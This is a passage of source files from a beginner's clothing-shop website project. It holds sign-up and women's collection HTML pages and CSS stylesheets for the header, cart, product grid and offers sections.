    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <!-- ========= Link Css ========== -->
    <!-- <link rel="stylesheet" href="assets/css/style.css"> -->
    <link rel="stylesheet" href="assets/css/SignUp&Login.css">
    <title>Sign In</title>
</head>
<body>
     <!--=============== START SECTION FORM LOGIN IN ===============-->
     <div class="container">

      <header class="header">
        Sign Up <sub>Hey Sir!</sub>
      </header>

      <form action="#">
        <div class="field email-field">
          <div class="input-field">
            <input type="email" class="email" placeholder="Enter Your Email">
          </div>
            <span class="error email-error">
              <i class="fa fa-circle-exclamation error-icon"></i>
              <p class="error-text">Please Enter A Valid Email</p>
            </span>
        </div>

        <div class="field create-password">
          <div class="input-field">
            <input type="password" class="password" placeholder="Confirm Password">
            <i class="fa fa-eye-slash show-hide"></i>
          </div>
            <span class="error password-error">
              <i class="fa fa-circle-exclamation error-icon"></i>
              <p class="error-text">Please Enter A Atleast 8 Charatcer With Number, Symbol, Small and Capital Letter.</p>
            </span>
        </div>

        <div class="field confirm-password">
          <div class="input-field">
            <input type="password" class="cPassword" placeholder="Create Password">
            <i class="fa fa-eye-slash show-hide"></i>
          </div>
            <span class="error cPassword-error">
              <i class="fa fa-circle-exclamation error-icon"></i>
              <p class="error-text">Password Don't Match.</p>
            </span>
        </div>

        <div class="input-field button">
          <input id="submit" type="submit" value="submit Now">
        </div>
      </form>



      <div class="map">
        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d310844.3630203384!2d13.095088830454026!3d52.50680415151768!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47a84e373f035901%3A0x42120465b5e3b70!2sBerlin%2C%20Germany!5e0!3m2!1sen!2seg!4v1683679784607!5m2!1sen!2seg"  style="border:0;" allowfullscreen="" loading="lazy" ></iframe>
    </div>

    </div>


    <script src="assets/js/contact.js"></script>
</body>
</file>


<file: women.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- ========= Link FontAwesome ========== -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <!-- ========= Link Css ========== -->
    <link rel="stylesheet" href="assets/css/style.css">
    <link rel="stylesheet" href="assets/css/women.css">
    <title>Women Collection</title>
</head>
<body>
    
    <header>
        <div class="containerr fullnav">

            <a class="logo" href="index.html"><img src="assets/imgs/header-logo.png" alt=""></a>

        <input type="checkbox" id="nav-check" hidden>
        
        <nav class="navbar">
            <ul class="nav-item">
                <li><a class="nav-item-link" href="index.html">Home</a></li>
                <li class="nav-item dropdown">
                  <button class="active nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink">
                    Women's Clothing
                  </button>
                </li>
                <li><a class="nav-item-link" href="#specials">Specials</a></li>
                <li><a class="nav-item-link" href="sign.html">Login</a></li>
            </ul>
        </nav>

        <label for="nav-check" class="ham">
            <div></div>
            <div></div>
            <div></div>
        </label>

    </div>
    </header>


     <!--======== HOME =========-->
     <div class="home pd-y">
        <div class="home-wrapper">
                <h2 class="home-text-title">VANS IS OLD SKOOL</h2>
                <!-- <a href="#products" class="home-text-link">Shop Now </a> -->
                <button class="home-text-link"> Shop Now </button>
        </div>
    </div>


    <!--======== Trending =========-->
    <div class="tranding container pd-y">

        <div class="main-heading">
            <h2>Trending</h2>
            <p>Lorem ipsum dolor sit amet consectetur adipisicing <br> elit Quo doloremque dolores quaerat.</p>
        </div>

        <div class="trending-wrapper">
             <div class="trending-box">
                <div class="image">
                    <img src="assets/imgs/blog_1.jpg" alt="">
                </div>
             </div>

            <div class="trending-box">
                <div class="image">
                    <img src="assets/imgs/sale-image6.png" alt="">
                </div>
            </div>
        </div>


    </div>


    <!--======== About Us =========-->
    <div class="fashion pd-y container">
        <div class="fashion-wrapper grid">
            <div class="fashion-box">
                <div class="image">
                    <img src="assets/imgs/womens-banner.jpg" alt="">
                </div>
            </div>

            <div class="fashion-box" style="padding-top: 3rem;">
                <h2 class="fashion-title">New Fashion <br>Women's</h2>
                <p class="desc-fashion">Lorem ipsum dolor sit amet consectetur adipisicing elit. Quasi deserunt repellendus voluptates sequi cupiditate quo.</p>
                <div class="fashion-box-link">
                     <button class="home-text-link fashion-link"> Offer's 35% </button>
                </div>
            </div>
        </div>
    </div>


    <!--=============== Footer ===============-->
    <div class="footer section container">

        <div class="main-heading main-heading-footer">
            <h2>Shop Safely and Securely</h2>
            <p>Lorem ipsum dolor sit amet consectetur adipisicing <br> elit Quo doloremque dolores quaerat.</p>
        </div>

        <div class="image">
            <img src="assets/imgs/payment-method.png" alt="">
        </div>

        <div class="footer-wrapper">

            <div class="logo-footer">
                <a class="logo" href="#"><img width="20%" src="assets/imgs/header-logo.png" alt=""></a>
            </div> 

            <div class="info">
                <p>CopyRight © 2023. Vid Krailjic Radulcive, All Rights Reserved.</p>
            </div>

        </div>

    </div>



    <!-- ========= Link JS ========== -->
    <script src="assets/js/main.js"></script>
</body>
</html>
</file>
<file: assets/css/cart.css>
/* Variables  */
:root{
    --main-color: #fd4646;
    --sec-color: #4946fd;
    --text-color: #171427;
    --bg-color: #fff;
}


::selection{
    color: var(--text-color);
    background-color: var(--main-color);
}
.container{
    max-width: 1068px;
    margin: auto;
    width: 100%;
}
section{
    padding: 4rem 0 3rem;
}
body{
    color: var(--text-color);
}
img{
    /* width: 100%; */
}

/* =======================================  */
/* HEADER  */
header .logo img {
    margin-top: 0.3rem;
    width: 90px;
    display: block;
    margin-right: auto;
}

header{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    background-color: #0e0e0ecc;
    box-shadow: 0 1px 5px 1px hsl(0deg 0% 0% / 44%);
    z-index: 100;
}
header .containerr {
    padding: 0 2.5rem;
}
.nav{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 20px 0px;
}
.logo{
    font-size: 1.1rem;
    font-weight: 600;
    color: var(--sec-color);
    text-transform: uppercase;
}
.logo span{
    color: var(--main-color);
    font-weight: 700;
}
#cart-icon{
    font-size: 1.3rem;
    cursor: pointer;
    /* margin-left: 1rem; */
    color: palegoldenrod;
}

/* Items Filter Products */
.filter-buttons {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 0.5rem;
    padding: 2rem 0 6rem 0;
}
.filter-buttons button {
    color: white;
    border: none;
    background-color: #657585;
    font-size: 0.8rem;
    font-weight: 600;
    letter-spacing: 0.5px;
    padding: 7px 17px;
    margin-left: 1rem;
    cursor: pointer;
    transition: all 264ms ease;
}
.filter-buttons button.active-btn {
    background-color: tan;
    color: #333;
}

/* Classes For JavaScript */
.product-box .box-expend {
    width: 25em;
    margin: 1em;
}
.product-box .box-shrink {
    width: 0em;
    margin: -1em;
}
.product-box.hide {
    opacity: 0;
    display: none;
}

/* CART  */
.cart{
    position: fixed;
    top: 0;
    right: -100%; 
    width: 360px;
    height: 100vh;
    overflow-y: auto;
    overflow-x: hidden;
    padding: 20px;
    background-color: var(--bg-color);
    box-shadow: 0px 0px 5px 1px #cbcbcb;
    border: 1px solid #d1caca;
    transition: 1.5s;
}
.cart.active{
    right: 0;
    transition: .5s;
}
.cart-title{
    text-align: center;
    font-size: 1.5rem;
    font-weight: 600;
    margin-top: 2rem;
}
.cart-box{
    display: grid;
    grid-template-columns: 32% 50% 18%;
    align-items: center;
    gap: 1rem;
    margin-top: 1rem;
}
.cart-img{
    width: 100px;
    height: 100px;
    object-fit: contain;
    padding: 10px;
}
.detail-box{
    display: grid;
    row-gap: .5rem;
}
.cart-product-title{
    font-size: 1rem;
    text-transform: uppercase;
}
.cart-price{
    font-weight: 500;
}
.cart-quantity{
    border: 1px solid var(--text-color);
    outline-color: var(--main-color);
    width: 2.4rem;
    text-align: center;
    font-size: 1rem;
}
.cart-remove{
    font-size: 24px;
    color: var(--main-color);
    cursor: pointer;
}
.total{
    display: flex;
    justify-content: flex-end;
    margin-top: 1.5rem;
    border-top: 1px solid var(--text-color);
}
.total-title{
    font-size: 1rem;
    font-weight: 600;
}
.total-price{
    margin-left: .5rem;
}
.btn-buy{
    display: flex;
    margin: 1.5rem auto 0 auto;
    padding: 12px 20px;
    border: none;
    background-color: var(--sec-color);
    color: var(--bg-color);
    font-size: 1rem;
    font-weight: 500;
    cursor: pointer;
}
.btn-buy:hover{
    background-color: var(--text-color);
}
#cart-close{
    position: absolute;
    top: 1rem;
    right: .8rem;
    font-size: 1.2rem;
    color: var(--text-color);
    cursor: pointer;
}
</file>
<file: assets/css/style.css>
:root {
    --header-height: 4rem;
  
    /*========== Colors ==========*/
    /* Color mode HSL(hue, saturation, lightness) */
    --first-color: hsl(176, 88%, 27%);
    --first-color-alt: hsl(129, 44%, 94%);
    --second-color: hsl(34, 94%, 87%);
    --title-color: hsl(0, 0%, 13%);
    --text-color: hsl(154, 13%, 32%);
    --text-color-light: hsl(60, 1%, 56%);
    --body-color: hsl(0, 0%, 100%);
    --container-color: hsl(0, 0%, 93%);
    --border-color: hsl(129, 36%, 27%);
    --border-color-alt: hsl(113, 15%, 90%);
  
    /*========== Font and typography ==========*/
    /* .5rem = 8px | 1rem = 16px ... */
    /* --body-font: 'Lato', sans-serif;
    --second-font: 'League Spartan', sans-serif; */
    --big-font-size: 3.5rem;
    --h1-font-size: 2.75rem;
    --h2-font-size: 2rem;
    --h3-font-size: 1.75rem;
    --h4-font-size: 1.375rem;
    --large-font-size: 1.125rem;
    --normal-font-size: 1rem;
    --small-font-size: 0.875rem;
    --smaller-font-size: 0.75rem;
    --tiny-font-size: 0.6875rem;
  
    /*========== Font weight ==========*/
    --weight-400: 400;
    --weight-500: 500;
    --weight-600: 600;
    --weight-700: 700;
  
    /*========== Transition ==========*/
    --transition: cubic-bezier(0, 0, 0.05, 1);
  }
  
  /* Responsive typography */
  @media screen and (max-width: 1200px) {
    :root {
      --big-font-size: 2.25rem;
      --h1-font-size: 2rem;
      --h2-font-size: 1.375rem;
      --h3-font-size: 1.25rem;
      --h4-font-size: 1.125rem;
      --large-font-size: 1rem;
      --normal-font-size: 0.9375rem;
      --small-font-size: 0.8125rem;
      --smaller-font-size: 0.6875rem;
      --tiny-font-size: 0.625rem;
    }
  }

@import url('https://fonts.googleapis.com/css2?family=Croissant+One&family=Dancing+Script:wght@400;700&family=Lato:wght@400;700&family=League+Spartan:wght@400;500;600;700&family=Martian+Mono:wght@300;400;600;700;800&family=Montserrat:wght@300;400;500;600;700&family=Poppins:wght@300;400;600;800&family=Roboto+Condensed:ital,wght@1,700&family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,400;1,500;1,700&family=Rubik:wght@300;400;500;600&display=swap');

/* font-family: 'Croissant One', cursive;
font-family: 'Dancing Script', cursive;
font-family: 'Lato', sans-serif;
font-family: 'League Spartan', sans-serif;
font-family: 'Martian Mono', monospace;
font-family: 'Montserrat', sans-serif;
font-family: 'Poppins', sans-serif;
font-family: 'Roboto', sans-serif;
font-family: 'Roboto Condensed', sans-serif;
font-family: 'Rubik', sans-serif; */

:root {
     /*========== Transition ==========*/
  --transition-cubic: cubic-bezier(0, 0, 0.05, 1);
}

/* Start section loading */
#preloader {
    background: #000 url(../imgs/loading.png) no-repeat center center;
    background-size: 25%;
    height: 100vh;
    width: 100%;
    position: fixed;
    z-index: 11111;
}
/* end section loading */

/* CREATE BUTTON WHEN CLICK HIM SCROLL TO TOP */
#btn-scroll {
    position: fixed;
    background: cadetblue;
    color: black;
    font-size: 1.3rem;
    font-weight: 700;
    border: none;
    border-radius: 50%;
    padding: 0.7rem;
    height: 30px;
    line-height: 15px;
    text-align: center;
    bottom: 1rem;
    right: 1rem;
    cursor: pointer;
    z-index: 999;
    transition: var(--transition-cubic);
}

.grid {
    display: grid;
    gap: 1.5rem;
}
.section {
    padding-block: 2rem;
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}
html {
    scroll-behavior: smooth;
} 
body {
    background-color: #fff;
    font-family: 'Rubik', sans-serif; 
    color: #000;
    overflow-x: hidden;
}
ul {
    list-style: none;
}
a {
    text-decoration: none;
}
.main-heading {
    text-align: center;
    position: relative;
    font-size: 1.3rem;
    letter-spacing: 0.2rem;
    font-family: 'Martian Mono', monospace;
    padding-bottom: 2.5rem;
    color: cadetblue;
}
.main-heading p {
    font-size: 0.50rem;
    letter-spacing: 0px;
    line-height: 1.7;
    margin-top: 0.3rem;
    color: #545454;
    font-weight: 800;
}
@media(max-width: 768px) {
    .main-heading {
    font-size: 0.90rem;
    letter-spacing: 0px;
    }
    .main-heading p {
    font-weight: 600;   
    line-height: 1.3;    
    }
}
.main-heading::after {
    content: "";
    position: absolute;
    background-color: mistyrose;
    height: 2px;
    width: 150px;
    top: 35px;
    transform: translate(-50%, -50%);
    left: 50%;
}
@media (max-width: 768px) {
    .main-heading::after {
        top: 25px;
        height: 1px;
        background-color: #c5c5c5;
    }
}
.pd-y {
    padding: 150px 0;
}
.container {
    padding-left: 30px;
    padding-right: 30px;
    margin-left: auto;
    margin-right: auto;
}
/* small screen */
@media (min-width: 768px) {
    .container {
        width: 750px;
    }
}
/* medium screen */
@media (min-width: 992px) {
    .container {
        width: 970px;
    }
}
/* large screen */
@media (min-width: 1200px) {
    .container {
        width: 1170px;
    }
}


/* START SECTION HEADER */
.dropdown-menu {
    position: absolute;
    top: 100px;
    background-color: #202017d1;
    box-shadow: 0px 0px 8px 1px #323232;
    padding: 0.5rem;
    z-index: 1;
    display: none;
}
.dropdown-menu.show {
    display: block;
}
.dropdown-item:hover  {
    padding: 0.5rem;
    background-color: #fff;
}
.dropdown-itemm {
    margin-top: 1rem;
}




header {
    z-index: 999;
    position: fixed;
    width: 100%;
    background-color: #0e0e0ecc;
    box-shadow: 0 1px 5px 1px hsl(0deg 0% 0% / 44%);
}
.window-scroll {
    background: #1c1c1cf2;
    box-shadow: 5px 0 12px 1px #000000;
}
header .containerr{
    display: flex;
    justify-content: space-between;
    align-items: center;
    min-height: 50px;
    position: relative;
    width: 100%;
    margin: 0px auto;
    padding: 0 0.5rem;
}
header .navbar {
    display: flex;
    margin-right: 1rem;
}
header .navbar .nav-item {
    display: flex;
    gap: 1.5rem;
    align-items: center;
}
header .navbar .icon {
    margin-left: 1rem;
    display: flex;
    align-items: center;
}
header .navbar .icon i {
    padding: 0.5rem;
    color: #555;
}
.box-cart {
    position: relative;
}

header ul#link-user {
    display: none;
    margin-left: 0.5rem;
}

header .logo {
    width: fit-content;
}
header .logo img {
    margin-top: 0.3rem;
    width: 90px;
    display: block;
}


.navbar .nav-item button {
    color: #fff;
    background: none;
    border: none;
    font-size: 1rem;
    transition: all 264ms ease-in-out;
    position: relative;
    font-weight: 600;
    cursor: pointer;
}
.navbar .nav-item button:hover,
.navbar .nav-item button.active {
    color: burlywood;
}


.navbar .nav-item a {
    color: #fff;
    font-size: 1rem;
    transition: all 264ms ease-in-out;
    font-weight: 600;
    display: flex;
    position: relative;
}
.navbar .nav-item a:hover,
.navbar .nav-item a.active {
    color: burlywood;
}

.ham {
    display: none;
    height: fit-content;
    cursor: pointer;
    padding: 3px 8px;
    border-radius: 5px;
    transition: all 264ms ease-in-out;
}
.ham:hover {
    background: #0000000d;
}
.ham div {
    width: 30px;
    height: 2px;
    margin: 6px 5px;
    background: #fff;
}
/* ======== Media Queraies Navbar ========= */
 @media(max-width: 992px) {
    .navbar {
        position: absolute;
        left: -500px;
        top: 100%;
        z-index: 999;
        width: 280px;
        height: 100vh;
        /* background-color: #5c5746; */
        background-color: #484138e6;
        transition: all 264ms ease-in;
        box-shadow: 2px 0 20px 0 rgb(0 0 0 / 5%);
        flex-direction: column;
    }
    #nav-check:checked ~ nav {
        left: 0;
    }
    header .logo {
        display: flex;
        height: 70px;
        align-items: center;
        margin-left: 30px;
        width: fit-content;
    }
    .ham {
        display: block;
    }
    header .navbar .nav-item {
        /* display: block;
        padding: 0 20px;
        margin-top: 1rem; */

        display: block;
        padding: 14px 14px;
        margin-top: 0rem;
    }
    .navbar .nav-item a {
        margin-bottom: 0.5rem;
        padding: 10px 15px;
        display: block;
    }
    header .navbar .icon {
        text-align: start;
        margin-left: 1.8rem;
    }
} 

/*=========== header  ===========*/





/* ========= HOME =========== */
.home {
    background-image: url(../imgs/pexels-anastasia-shuraeva-5704410.jpg);
    background-position: center;
    background-size: cover;
    height: 100vh;
    width: 100vw;
    position: relative;
}
.home .home-wrapper {
    text-align: center;
    position: absolute;
    font-family: 'Martian Mono', monospace;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}
.home-text-title {
    font-size: 3.5rem;
    letter-spacing: 0.8px;
    margin: 1rem 0;
    color: antiquewhite;
}
/* .home-text-link {
    color: black;
    background-color: #fff;
    transition: all 264ms ease-in;
    border: 1px solid black;
    padding: 0.5rem 0.8rem;
    margin-top: 1rem;
    display: inline-block;
    font-weight: 800;
    font-size: var(--h4-font-size);
}
.home-text-link:hover {
    background-color: #2222;
    color: #b2943d;
    border-color: #fff;
} */

.home-text-link {
    display: inline-block;
    padding: 0.5rem 0.8rem;
    margin: 0.5em;
    background: transparent;
    color: white;
    border: 2px solid black;
    border-radius: 0px;
    font-size: 1.5rem;
    font-weight: 500;
    cursor: pointer;
    position: relative;
    z-index: 1;
    overflow: hidden;
   }
   
   .home-text-link:hover {
    color: black;
    border: 1px solid #fff;
   }
   
   .home-text-link:after {
    content: "";
    background: white;
    position: absolute;
    z-index: -1;
    left: -20%;
    right: -20%;
    top: 0;
    bottom: 0;
    transform: skewX(-45deg) scale(0, 1);
    transition: all 0.5s;
   }
   
   .home-text-link:hover:after {
    transform: skewX(-45deg) scale(1, 1);
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
   }

/* MEDIA QUARYES */
@media(max-width: 992px) {
    .home-text-title {
    font-size: 2.5rem;
    letter-spacing: 0.5px;
    }
    .home-text-link {
        font-weight: 600;
        font-size: 1.1rem;
    }
}
@media(max-width: 767px) {
    .home-text-title {
        font-size: 1.3rem;
        letter-spacing: 0rem;
        font-weight: bold;
    }
    .home-text-link {
        font-size: 1rem;
        font-weight: 400;
    }
}



/* CATEGORIES */
.categ{
    overflow: hidden;
}
.categ .main-heading {
    margin: 5rem 0;
}
.categ-item {
    text-align: center;
    border: 1px solid hsl(0deg 0% 94%);
    padding: 0.625rem 0.625rem 1.25rem;
    border-radius: 1.25rem;
    transition: all 200ms ease-in-out;
}
.categ-item:hover {
    border: 1px solid #ddd;
    transform: translateY(-15px);
    box-shadow: 0px 8px 7px 1px #e7e7e7;
}
.categ-img {
    width: 100%;
    max-width: 100%;
    border-radius: 0.75rem;
    margin-bottom: 1.15rem;
  }
  .categ-title {
    color: darkgray;
    font-size: 1rem;
  }


  
  /* Swiper class */
  .swiper {
    overflow: initial;
  }
  .swiper-button-next,
  .swiper-button-prev {
    top: -1.875rem;
    background-color: hsl(0deg 0% 0%);
    width: 25px;
    height: 25px;
    color: #fff;
    font-size: var(--normal-font-size);
    border-radius: 15% 35%;
    transition: all 264ms ease-in;
  }
  .swiper-button-next:hover,
  .swiper-button-prev:hover {
    border-radius: 35% 15%;
    background-color: hsl(66deg 100% 81% / 50%);
    color: black;
  }
  .swiper-button-next::after,
  .swiper-button-prev::after {
    content: "";
  }
  .swiper-button-prev {
    left: initial;
    right: 2.5rem;
  }
  .swiper-button-next {
    right: 0;
  }



/* SHOP SECTION  */
.shop{
    margin-top: 2rem;
}
.section-title{
    font-style: 1.5rem;
    font-weight: 600;
    text-align: center;
    margin-bottom: 1.5rem;
}
.shop-content{
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, auto));
    gap: 1.5rem;
}
@media(max-width: 992px) {
    .shop-content {
        padding: 1rem;
    }
}
.product-box{
    position: relative;
    cursor: pointer;
    /* transition: all 264ms ease-in; */
    transition: all 264ms cubic-bezier(0.21, 0.41, 0.53, 0.66);
}
.product-box:hover{
    padding: 5px;
    border: 1px solid hsl(0deg 0% 84%);
    box-shadow: 0 0 3px 1px #cfcfcf;
}
.products-imgs {
    position: relative;
    transition: all 264ms ease-in;
}
.products-imgs .hover {
    transition: all 264ms cubic-bezier(0.21, 0.41, 0.53, 0.66);
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
} 
.product-box:hover .products-imgs .defult {
    opacity: 0;
}
.product-box:hover .products-imgs .hover {
    opacity: 1;
} 
.product-img{
    width: 100%;
    aspect-ratio: 1/1;
    object-fit: cover;
    margin-bottom: .5rem;
}
.product-title{
    font-size: 1.1rem;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: .5rem;
    color: burlywood;
    letter-spacing: 0.8px;
}
.product-price-old{
    font-weight: 500;
    margin-right: 0.5rem;
    font-size: 0.95rem;
    color: #959595;
}
.product-price-new{
    font-weight: 700;
    font-size: 1.2rem;
    color: slategrey;
}
/* .link-allproducts a {
    display: block;
    width: fit-content;
    margin: 3rem auto 0rem auto;
    background-color: #000;
    color: white;
    padding: 9px 15px;
    transition: all 264ms ease;
    font-size: 1.1rem;
    font-family: 'Martian Mono', monospace;
    font-weight: 600;
    border-radius: 5px;
}
.link-allproducts a:hover {
    background-color: #2f4f4f;
    color: #fff;
    font-weight: 600;
    border-radius: 0px;
} */

/*================== See More Products With Animation ==============================*/
#see-more {
    position: relative;
    padding: 15px 45px;
    background: #ededed;
    font-size: 17px;
    font-weight: 600;
    color: #181818;
    border: 1px solid #cfccc9;
    border-radius: 8px;
    filter: drop-shadow(2px 2px 3px rgba(0, 0, 0, .2));
    margin: 3rem auto;
    display: block;
    cursor: pointer;
    letter-spacing: 0.8px;
    transition: all 264ms ease-in;
  }
  
  #see-more:hover {
    border: 1px solid #607d8b;
    background: linear-gradient(85deg, #607d8b, #607d8b, #607d8b, #607d8b, #728c99);
    animation: wind 2s ease-in-out infinite;
    color: burlywood;
    letter-spacing: 0.8px;
  }
  
  @keyframes wind {
    0% {
      background-position: 0% 50%;
    }
  
    0% {
      background-position: 50% 100%;
    }
  
    0% {
      background-position: 0% 50%;
    }
  }
  
  .icon-1 {
    position: absolute;
    top: 0;
    right: 0;
    width: 25px;
    transform-origin: 0 0;
    transform: rotate(10deg);
    transition: all .5s ease-in-out;
    filter: drop-shadow(2px 2px 3px rgba(0, 0, 0, .3));
  }
  
  #see-more:hover .icon-1 {
    animation: slay-1 3s cubic-bezier(0.52, 0, 0.58, 1) infinite;
    transform: rotate(10deg);
  }
  
  @keyframes slay-1 {
    0% {
      transform: rotate(10deg);
    }
  
    50% {
      transform: rotate(-5deg);
    }
  
    100% {
      transform: rotate(10deg);
    }
  }
  
  .icon-2 {
    position: absolute;
    top: 0;
    left: 25px;
    width: 12px;
    transform-origin: 50% 0;
    transform: rotate(10deg);
    transition: all 1s ease-in-out;
    filter: drop-shadow(2px 2px 3px rgba(0, 0, 0, .5));
  }
  
  #see-more:hover .icon-2 {
    animation: slay-2 3s cubic-bezier(0.52, 0, 0.58, 1) 1s infinite;
    transform: rotate(0);
  }
  
  @keyframes slay-2 {
    0% {
      transform: rotate(0deg);
    }
  
    50% {
      transform: rotate(15deg);
    }
  
    100% {
      transform: rotate(0);
    }
  }
  
  .icon-3 {
    position: absolute;
    top: 0;
    left: 0;
    width: 18px;
    transform-origin: 50% 0;
    transform: rotate(-5deg);
    transition: all 1s ease-in-out;
    filter: drop-shadow(2px 2px 3px rgba(0, 0, 0, .5));
  }
  
  button:hover .icon-3 {
    animation: slay-3 2s cubic-bezier(0.52, 0, 0.58, 1) 1s infinite;
    transform: rotate(0);
  }
  
  @keyframes slay-3 {
    0% {
      transform: rotate(0deg);
    }
  
    50% {
      transform: rotate(-5deg);
    }
  
    100% {
      transform: rotate(0);
    }
  }


.add-cart{
    position: absolute;
    bottom: 0;
    right: 0;
    background-color: var(--text-color);
    color: var(--bg-color);
    padding: 10px;
    cursor: pointer;
    transition: all 264ms cubic-bezier(0.21, 0.41, 0.53, 0.66);
}
.add-cart:hover{
    background-color: black;
}


/* ================ RESPONSIVE & BREAKPOINTS ============= */
@media (max-width: 1080px){
    .nav{
        padding: 15px;
    }
    .container{
        width: 90%;
        margin: 0 auto;
    }
    section{
        padding: 3rem 0 2rem;
    }
    .shop{
        margin-top: 2rem;
    }
}

/* For Medium Devices */
@media (max-width: 400px){
    .nav{
        padding: 11px;
    }
    .logo{
        font-size: 1rem;
    }
    .cart{
        width: 320px;
    }
}

/* For Small Devices */
@media (max-width: 360px){
    .shop{
        margin-top: 1rem;
    }
    .cart{
        width: 280px;
    }
}



  

  /* <!--=============== Specials Offers ===============--> */
.offers {
    /* background-color: #706648; */
    margin-top: 5rem;
    position: relative;
    background-color: antiquewhite;
}
.offers .image img {
    position: absolute;
    top: 0rem;
    left: 50%;
    opacity: 0.2;
    transform: translateX(-50%);
    width: 50%;
}
.offers-wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2.5rem;
    padding-top: 2.5rem;
    width: 80%;
    position: relative;
}
.offers-wrapper .box-left {
    line-height: 1.5;
}
.offers-wrapper .box-left span {
    font-size: 0.75rem;
    color: #979797;
    font-weight: 600;
}
.offers-wrapper .box-left h2 {
    color: #000;
    font-size: 2.2rem;
    letter-spacing: 0.3rem;
    font-weight: 800;
}

.offers-wrapper .box-right {
    line-height: 1.5;
    margin-left: 7rem;
}
.offers-wrapper .box-right span {
    font-size: 0.75rem;
    color: #979797;
    font-weight: 600;
}
.offers-wrapper .box-right h2 {
    color: #000;
    font-size: 2rem;
    letter-spacing: 0.3rem;
    font-weight: 800;
}
.offers-wrapper .box-right p {
    font-size: 0.70rem;
    color: #222;
    font-weight: 600;
    font-family: 'Martian Mono', monospace;
    margin-top: 0.5rem;
}
.offers-wrapper .box-right .offer-link a {
    display: inline-block;
    background-color: darkslategray;
    color: #fff;
    padding: 0.5rem;
    border-radius: 0.55rem;
    margin-top: 0.5rem;
    transition: all 200ms ease-in;
    font-size: 1.3rem;
    font-weight: 800;
    font-family: 'Martian Mono', monospace;
}
.offers-wrapper .box-right .offer-link a:hover {
    border-radius: 0rem;
    color: #ddb889;
}
@media(max-width: 992px) {
    .offers-wrapper {
        grid-template-columns: 1fr;
        padding-top: 1rem;
    }
    .offers-wrapper .box-left {
        width: 80%;
        margin: auto;
        text-align: center;
    }
    .offers-wrapper .box-right h2,
    .offers-wrapper .box-left h2 {
        font-size: 2.5rem;
    }
    .offers-wrapper .box-left span {
        font-size: 0.70rem;
        color: #979797;
        font-weight: 800;
    }
    .offers-wrapper .box-right {
        margin: auto;
    }
    .offers-wrapper .box-right span {
        font-size: 0.70rem;
        color: #979797;
        font-weight: 800;
        text-align: center;
        display: block;
        margin-top: 1.5rem;
    }
    .offers-wrapper .box-right .offer-link a {
        font-size: 1rem;
        background-color: darkslategray;
        color: #fff;
        font-weight: 800;    
    }
    .offers-wrapper .box-right .offer-link a:hover {
        border-radius: 0rem;
        color: #ddb889;
    }
}
@media(max-width: 767px) {
    .offers-wrapper .box-right h2, 
    .offers-wrapper .box-left h2 {
        font-size: 1.2rem;
    }
    .offers .main-heading p {
        color: #625b58;
        font-weight: 600;
    }
    .offers-wrapper .box-right {
        text-align: center;
    }
    .offers-wrapper .box-right .offer-link a {
        font-weight: 600;
        font-size: 0.80rem;
    }
}


/* Latest Blogs */
.blog-wrapper {
    grid-template-columns: 1fr 1fr;
    gap: 1.5rem;
    margin-top: 1rem;
}
.blog-wrapper .card {
    border: 1px solid #fbfbfb;
    box-shadow: 0px 3px 4px 1px #cbcbcb;
    padding: 0.5rem;
    display: flex;
    align-items: center;
    transition: all 200ms ease-in;
}
.blog-wrapper .card:hover {
    /* box-shadow: 0px -3px 4px 1px #d7d7d7; */
    box-shadow: 0px 0px 8px 1px #cbcbcb;
}
.blog-wrapper .card-two {
    box-shadow: 0px -3px 4px 1px #cbcbcb;
}
.blog-wrapper .card-two:hover {
    /* box-shadow: 0px 3px 4px 1px #d7d7d7; */
    box-shadow: 0px 0px 8px 1px #cbcbcb;
}
.blog-wrapper .card .image img {
    width: 70%;
}
.blog-wrapper .card .info {
    max-width: 250px;
    font-family: 'Martian Mono', monospace;
}
.blog-wrapper .card .info span {
    font-size: small;
    background-color: darkslategrey;
    color: #fff;
    padding: 0.4rem;
    border-radius: 0.4rem;
    font-weight: 400;
}
.blog-wrapper .card .info h2 {
    margin: 1rem 0;
    font-size: 1.3rem;
    line-height: 1.5;
    font-weight: 500;
}
.blog-wrapper .card .info p {
    color: #777;
    font-weight: 600;
    font-size: 0.8rem;
    font-style: italic;
}
@media(max-width: 992px) {
    .blogs {
        padding: 0 0.5rem 100px 0.5rem;
    }
    .blog-wrapper .card .info span {
        background-color: darkslategrey;
        color: #fff;
    }
    .blog-wrapper .card .info h2 {
        margin: 1rem 0;
        font-size: 1.1rem;
        line-height: 1.5;
        font-weight: 600;
    }
    .blog-wrapper .card .image img {
        width: 85%;
    }
}
@media(max-width: 767px) {
    .blog-wrapper {
        grid-template-columns: 1fr;
    }
    .blog-wrapper .card {
        flex-direction: column;
    }
    .blog-wrapper .card .image img {
        width: 100%;
    }
}


/* BIG SALE */
.sale-wrapper {
    /* gap: 0.5rem;
